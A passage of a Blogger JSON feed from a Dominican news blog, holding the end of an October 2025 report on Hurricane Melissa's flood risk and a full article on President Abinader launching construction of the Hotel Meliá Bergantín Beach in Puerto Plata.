el riesgo de fuertes rompientes y corrientes de resaca.\u003Cbr \/\u003E\u003Cbr \/\u003EEn el Gran Santo Domingo se esperan aguaceros moderados a fuertes, tormentas eléctricas y ráfagas de viento durante todo el día y la noche.\u003Cbr \/\u003E\u003Cbr \/\u003ELas lluvias también se concentrarán en Santiago, Puerto Plata, Duarte, Constanza, Peravia, San Pedro de Macorís, La Romana, La Vega, Monseñor Nouel, San Cristóbal, Samaná, Monte Cristi, Azua, San Juan, Barahona y La Altagracia, entre otras demarcaciones.\u003Cbr \/\u003E\u003Cbr \/\u003EMelissa se mantendrá cerca del país hasta el viernes\u003Cbr \/\u003EDe acuerdo con los pronósticos, Melissa continuará prácticamente estacionaria o moviéndose muy lentamente al suroeste del país hasta el viernes, lo que incrementa el riesgo de acumulados de lluvia significativos y posibles vientos con fuerza de tormenta tropical sobre gran parte del territorio nacional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003ELas autoridades exhortaron a la población a mantenerse atenta a los boletines oficiales y acatar las recomendaciones de los organismos de protección civil.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ETodas las embarcaciones deben permanecer en puerto hasta nuevo aviso.\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/310444829925528420\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/lenta-velocidad-de-melissa-eleva-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/310444829925528420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/310444829925528420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/lenta-velocidad-de-melissa-eleva-el.html","title":"Lenta velocidad de Melissa eleva el riesgo de inundaciones en gran parte del país"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjgM1XDGR5Ad_JD9_0SNk0FQ_1XSt-UH1KGE09AIozVc1p0dC9takfKVM9Y-j5_zBaaOgk4sZB8JFeiJ3bJc9P08vr3lpwLCvmGVT1MUhH2e1oybaW3B7IixKhlBq4uKr4CP5-m-G7cOJUN2qZhx24OpklAfqquu6NnAqPfTfs3UEdNczQ21bZ_ofdxEa\/s72-c\/WhatsApp-Image-2025-10-22-at-8.38.38-AM-1024x758.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-5838031728185581406"},"published":{"$t":"2025-10-22T14:16:00.004-04:00"},"updated":{"$t":"2025-10-22T14:16:42.749-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTICIAS"}],"title":{"type":"text","$t":"Presidente Abinader inicia trabajos de construcción de Hotel Meliá Bergantín Beach y destaca relanzamiento turístico de Puerto Plata con desarrollo inmobiliario pujante y turismo de cruceros líder en el país"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZYe5gN947bsEFbBcm-K3lO5Odoofy5oOspA9MF-xDpHw5aXcnjeVHUjJfOZzdqEiEnPVzKDK0_LPRcpUPyJ1nkhd4bA0o7fS3ADaq75ykyL4WEDGT6Gt7QASQqwFhxkXaCK2uu5Tfuuwpoof9-Mfe8uk8J9NZBg_jv-mjQEIdCHroOhsUh-Fq6DyAJ29\/s1080\/1001653187.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZYe5gN947bsEFbBcm-K3lO5Odoofy5oOspA9MF-xDpHw5aXcnjeVHUjJfOZzdqEiEnPVzKDK0_LPRcpUPyJ1nkhd4bA0o7fS3ADaq75ykyL4WEDGT6Gt7QASQqwFhxkXaCK2uu5Tfuuwpoof9-Mfe8uk8J9NZBg_jv-mjQEIdCHroOhsUh-Fq6DyAJ29\/s16000\/1001653187.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ETambién, anuncia la construcción de dos nuevos hoteles de las cadenas internacionales hoteleras Westin y Hyatt y la licitación en los próximos días de la carretera Ámbar.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVilla Montellano, Puerto Plata.–El presidente Luis Abinader dejó iniciados los trabajos de construcción del Hotel Meliá Bergantín Beach, un proyecto del Grupo Puntacana y Meliá Hotels International que marca el comienzo de una nueva etapa del turismo dominicano, orientada a posicionar a Puerto Plata como un destino de clase mundial bajo el modelo de desarrollo sostenible de Punta Bergantín.\u003Cbr \/\u003E\u003Cbr \/\u003EDurante el acto, el mandatario manifestó que Punta Bergantín es un proyecto que marcará el relanzamiento del turismo hotelero en Puerto Plata, al señalar que la región tiene un desarrollo inmobiliario pujante y un turismo de cruceros líder en el país.\u003Cbr \/\u003E\u003Cbr \/\u003EExplicó que el proyecto une la experiencia de la principal cadena hotelera española Meliá con el liderazgo local de la familia Rainieri, garantizando su éxito. Además, destacó que otras marcas internacionales, como Westin y Hyatt, comenzarán próximamente nuevas construcciones, consolidando el renacer turístico de la región.\u003Cbr \/\u003E\u003Cbr \/\u003EEl gobernante señaló que el proyecto se desarrolla mediante un modelo público-privado, sin costo para el gobierno, que permitirá dinamizar la economía local y crear oportunidades de inversión y recordó que este tipo de colaboración fue clave en el desarrollo de Playa Dorada y que ahora se aplicará con igual éxito en Bergantín.\u003Cbr \/\u003E\u003Cbr \/\u003EEl jefe de Estado anunció la construcción de la carretera del Ámbar, que conectará Santiago, Moca y Puerto Plata, facilitando el acceso a los aeropuertos y mejorando la movilidad de turistas e inversionistas. También mencionó la revitalización de otras áreas turísticas, como Sosúa, donde se busca recuperar su valor histórico y eliminar vicios para fortalecer la región.\u003Cbr \/\u003E\u003Cbr \/\u003EFinalmente, el presidente Abinader aseguró que Puerto Plata tiene todas las condiciones para un renacer hotelero y turístico, apoyado por marcas internacionales de prestigio y una infraestructura moderna. \u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003EHotel cinco estrellas con 400 habitaciones\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EEl Grupo Puntacana y la cadena hotelera española Meliá Hotels International reafirmaron su compromiso con esta iniciativa que busca devolver a la Costa Norte su protagonismo dentro del turismo caribeño.\u003Cbr \/\u003E\u003Cbr \/\u003EDe su lado, el presidente ejecutivo de Meliá Hotels International, Gabriel Escarrer, expresó que se sienten orgullosos de formar parte de esta nueva etapa que busca posicionar a Puerto Plata como un destino turístico de clase mundial y explicó que el Grupo Puntacana y Meliá Hotels International desarrollarán un hotel cinco estrellas con 400 habitaciones, que formará parte del plan maestro de Punta Bergantín.\u003Cbr \/\u003E\u003Cbr \/\u003EAgregó que Meliá Hotels International actúa “como una compañía cercana y comprometida con las comunidades locales y su progreso, como lo hemos demostrado durante décadas en la República Dominicana”.\u003Cbr \/\u003E\u003Cbr \/\u003EEn tanto, el CEO del Grupo Puntacana, Frank Elías Rainieri afirmó que cada nueva marca hotelera refuerza la credibilidad internacional de Puerto Plata y envía un mensaje claro de que la Costa Norte vuelve a ser protagonista del turismo caribeño. Destacó que, para quienes han dedicado su vida al desarrollo turístico del país, regresar a esta tierra es un acto de gratitud y esperanza, pues Puerto Plata recuerda las raíces del turismo dominicano e inspira a mirar hacia el futuro.\u003Cbr \/\u003E\u003Cbr \/\u003ERainieri señaló que Punta Bergantín “no será un conjunto de hoteles frente al mar, sino un espacio de encuentro entre la naturaleza, la cultura y la innovación; el modelo del nuevo turismo dominicano: un turismo que combina lujo con autenticidad, inversión con impacto y crecimiento con sostenibilidad”.\u003Cbr \/\u003E\u003Cbr \/\u003EApuntó que Punta Bergantín representa el punto donde el desarrollo turístico, la sostenibilidad ambiental y las oportunidades humanas se encuentran y señaló que el componente hotelero es el corazón del proyecto y que cada hotel no solo aportará habitaciones, sino también empleo, confianza, infraestructura y esperanza.\u003Cbr \/\u003E\u003Cbr \/\u003EEscarrer y Rainieri agradecieron el apoyo del Banco Popular Dominicano y del Banco de Reservas, entidades que financian el proyecto hotelero que une a la cadena Meliá Hotels International y al Grupo Puntacana.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003EPunta Bergantín: motor del “Nuevo Norte” dominicano\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003EAdemás, el director general del proyecto turístico Punta Bergantín, Andrés Marranzini Grullón, destacó que la incorporación del hotel Meliá Bergantín Beach, con una inversión que supera los US$100 millones de dólares, representa un impulso decisivo para el desarrollo de la Costa Norte. En ese sentido explicó que solo esta obra generará alrededor de RD$500 millones de pesos en nómina, además de una importante demanda de bienes, servicios y talento humano local, fortaleciendo el encadenamiento productivo en toda la región.\u003Cbr \/\u003E\u003Cbr \/\u003EMarranzini resaltó que la primera etapa de Punta Bergantín, con unas 1,500 habitaciones, aportará 30 mil turistas adicionales al año, lo que permitirá que la participación de Puerto Plata en la llegada de visitantes internacionales pase del 3% al 9% del total nacional. Este crecimiento, añadió, implicará también la duplicación de los asientos de avión hacia la zona, reactivando su histórica vocación hotelera y devolviendo el esplendor turístico a la Costa Norte. \u003Cbr \/\u003E\u003Cbr \/\u003EEl ejecutivo señaló que Punta Bergantín no es solo un proyecto turístico, sino una visión integral de desarrollo que combina inversión, sostenibilidad y oportunidades para la comunidad. Agradeció al presidente Abinader y al ministro David Collado por impulsar políticas que devuelven equilibrio y dinamismo al turismo de la región norte. Con más de RD$4,000 millones de pesos en ventas cerradas y un creciente número de inversionistas fundadores, Punta Bergantín se consolida como el motor del “Nuevo Norte” dominicano.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ECompromiso del Banreservas con el turismo\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMientras que, el presidente ejecutivo del Banreservas, Leonardo Aguilera, resaltó el compromiso de la entidad bancaria con el turismo dominicano, con una cartera de crédito que creció de RD$22,000 millones a más de RD$50,000 millones, financiando actualmente más de 7,000 habitaciones hoteleras.\u003Cbr \/\u003E\u003Cbr \/\u003EAguilera destacó el proyecto Punta Bergantín, una iniciativa conjunta entre Banreservas y el Gobierno, que busca fortalecer Puerto Plata como destino turístico. El complejo ocupará 9.5 millones de metros cuadrados e incluirá 4,000 habitaciones hoteleras, 4,000 unidades residenciales, campo de golf, clubes de playa, centros comerciales y zonas recreativas, con inversiones de marcas internacionales como Westin y Meliá por más de 220 millones de dólares.\u003Cbr \/\u003E\u003Cbr \/\u003EAdemás, Banreservas evalúa 22 nuevos proyectos por RD$115,000 millones, que sumarán más de 10,000 habitaciones, dos centros de convenciones, puertos de cruceros y un parque temático, distribuidos en destinos como Punta Cana, La Romana, Santo Domingo, Miches, Pedernales y Montecristi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ECollado resalta el liderazgo de Abinader en recuperación del turismo\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAsimismo, el ministro de Turismo, David Collado, destacó que la recuperación del turismo dominicano fue posible gracias al liderazgo y la determinación del presidente Abinader, quien decidió abrir las fronteras en plena pandemia, impulsando proyectos como Punta Bergantín en Puerto Plata y promoviendo inversiones junto al sector privado.\u003Cbr \/\u003E\u003Cbr \/\u003ECollado señaló que entre 2022 y 2024 más del 40% del crecimiento económico del país provino del turismo, alcanzando cifras récord con más de 11 millones de visitantes en 2024. Resaltó además que el 70 % de la inversión hotelera ya es de capital dominicano y que el Ministerio ha destinado más de 1,800 millones de pesos a obras turísticas en Puerto Plata, donde se proyecta la llegada de 454 mil visitantes en 2025.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ETurismo uno de los principales pilares económicos\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDe igual manera, el vicepresidente Ejecutivo Senior de Negocios Nacionales e Internacionales del Banco Popular, Luis Espínola, resaltó que el turismo se ha consolidado como uno de los principales pilares económicos del país, generando empleos y divisas gracias a la confianza de los inversionistas y dijo que en el último año más de 11 millones de turistas visitaron la República Dominicana, resultado de una estrategia integral respaldada por el Banco de Reservas y el Banco Popular como aliados históricos del sector.\u003Cbr \/\u003E\u003Cbr \/\u003EEstuvieron presentes, los ministros, de la Presidencia, José Ignacio Paliza; la gobernadora Claritza Rochtte; la senadora Ginnette Bournigal; el vicepresidente del Banco de Reserva, Isidro García y el director del IDAC, Igor Rodríguez, entre otras personalidades.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/5838031728185581406\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/presidente-abinader-inicia-trabajos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/5838031728185581406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/5838031728185581406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/2025\/10\/presidente-abinader-inicia-trabajos-de.html","title":"Presidente Abinader inicia trabajos de construcción de Hotel Meliá Bergantín Beach y destaca relanzamiento turístico de Puerto Plata con desarrollo inmobiliario pujante y turismo de cruceros líder en el país"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZYe5gN947bsEFbBcm-K3lO5Odoofy5oOspA9MF-xDpHw5aXcnjeVHUjJfOZzdqEiEnPVzKDK0_LPRcpUPyJ1nkhd4bA0o7fS3ADaq75ykyL4WEDGT6Gt7QASQqwFhxkXaCK2uu5Tfuuwpoof9-Mfe8uk8J9NZBg_jv-mjQEIdCHroOhsUh-Fq6DyAJ29\/s72-c\/1001653187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});